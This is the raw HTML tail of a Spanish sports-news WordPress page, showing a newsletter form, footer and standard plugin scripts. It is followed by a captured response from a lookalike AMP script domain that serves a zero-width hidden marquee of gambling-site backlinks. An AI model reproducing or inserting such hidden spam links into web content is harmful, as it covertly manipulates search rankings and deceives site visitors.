                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T21:21:19-05:00">2 abril, 2024</time><time class="updated" datetime="2024-04-02T21:21:20-05:00">2 abril, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-9" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-59">
			<h3 class="block-title">
										<a href="">RUSIA 2018</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                    	</div><!-- .block-column-wrapper -->
    </section><section id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">SUSCRÍBETE</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1027" method="post" data-id="1027" data-name="" ><div class="mc4wp-form-fields">Suscríbete a nuestro boletín semanal de noticias 
<p>
   <label>Nombre</label>
    <input type="text" name="FNAME">
</p>
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</p>

<p>
	<input type="submit" value="Registro" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765958061" /><input type="hidden" name="_mc4wp_form_id" value="1027" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="ubm-banners-24" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/8-banner2.gif" alt="" />
                            </a>
                    </div>
        </section>	</aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div id="top-footer" class="footer-widgets-wrapper clearfix  column1">
	<div class="mt-container">
		<div class="footer-widgets-area clearfix">
            <div class="mt-footer-widget-wrapper clearfix">
            		<div class="mt-first-footer-widget mt-footer-widget">
            			<section id="editorial_ads_banner-5" class="widget editorial_ads_banner">            <div class="ads-wrapper large">
                                    <h4 class="widget-title">Nuestro Presidente</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2019/05/Captura-5-1.jpg" />
                            </div>  
    </section><section id="editorial_ads_banner-3" class="widget editorial_ads_banner">            <div class="ads-wrapper leaderboard">
                                    <h4 class="widget-title">Contáctenos</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2017/12/contactenos.png" />
                            </div>  
    </section>            		</div>
        		                                            </div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mt-container">
					<div class="site-info">
						<span class="copy-info">© Copyright El uso de este sitio web implica la aceptación de los términos, condiciones y políticas de privacidad de PMP GROUP ASSOCIATED. Todos los derechos reservados D.R.A. Prohibida su reproducción total o parcial, así como su traducción a cualquier idioma sin la autorización escrita de su titular. Reproduction in whole or in part, or translation without written permission is prohibited. All rights reserved 2017</span>
						<span class="sep"> | </span>
						Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->


<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58928de44dae2d0a6f9a5fad/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<div style="display:none">
			<div class="grofile-hash-map-9c510ac7d865d6e4c6d8b61a8d3697eb">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/tododeportesmagazine.com\/definidas-las-semifinales-de-la-liga-aguila\/":3445,"https:\/\/tododeportesmagazine.com\/falcao-garcia-no-seguira-en-el-galatasaray\/":5810,"https:\/\/tododeportesmagazine.com\/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate\/":3575,"https:\/\/tododeportesmagazine.com\/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico\/":4238,"https:\/\/tododeportesmagazine.com\/cucho-golazo-para-ganar-derbi-sevillano\/":8825,"https:\/\/tododeportesmagazine.com\/campeones-de-los-juegos-bolivarianos\/":9351,"https:\/\/tododeportesmagazine.com\/la-julia-del-gran-zipa-forero\/":9314,"https:\/\/tododeportesmagazine.com\/camila-osorio-avanzo-a-la-segunda-ronda\/":8177};
	</script>
				<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" async="async" src="https://tododeportesmagazine.com/wp-content/plugins/speed-up-lazy-load/js/lazy-load.min.js?ver=1.0.25" id="speed-up-lazyload-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202551" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6" id="wpgroho-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/sticky-setting.js?ver=20150309" id="editorial-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/js/custom-script.js?ver=1.3.5" id="editorial-custom-script-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"140113172\",\"post\":\"3445\",\"tz\":\"-5\",\"srv\":\"tododeportesmagazine.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "140113172", "3445" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_1513 = function($) {$('#metaslider_1513').addClass('flexslider');
            $('#metaslider_1513').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1513');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_1513 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1513, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1513, 1) : metaslider_1513(window.jQuery);
        };
        timer_metaslider_1513();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/tododeportesmagazine.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=13.6" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" defer src="https://tododeportesmagazine.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.6" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251217#ver=20251217&#038;lang=es&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 02:54:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=14qBlq0qoM3jcphQFfIuCYGGJqZifgYApy
body_size: -53
content:
<marquee style='position:absolute;width:0;'>
<a href="https://taniabernardo.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://irrelephant-blog.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://www.hssgroup.com.my/" title="mostbet türkiye">mostbet türkiye</a> 
</marquee>